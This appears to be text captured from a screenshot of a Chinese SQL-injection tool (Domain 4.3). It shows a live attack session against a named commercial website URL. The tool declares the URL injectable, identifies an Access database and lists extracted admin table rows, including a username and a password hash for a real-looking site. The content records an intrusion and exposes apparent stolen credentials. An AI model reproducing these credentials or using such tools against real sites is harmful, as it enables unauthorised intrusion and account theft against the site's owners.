 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.yike.com.cn/English/en_ProductShow.asp?ArticleID=878 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
username
password
位数 内容
第1位 检测中
第2位 检测中
第3位 检测中
第4位 检测中
第5位 检测中
第6位 检测中
第7位 检测中
第8位 检测中
第9位 检测中
第10位 检测中
第11位 检测中
第12位 检测中
第13位 检测中
第14位 检测中
第15位 检测中
第16位 检测中
排序 username password
1 824956765 2c75b23dc963c7eb
2 admin 检测中...
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有3条记录!
username内容:824956765
password内容:2c75b23dc963c7eb
username内容:admin
正在检测password的内容... 0%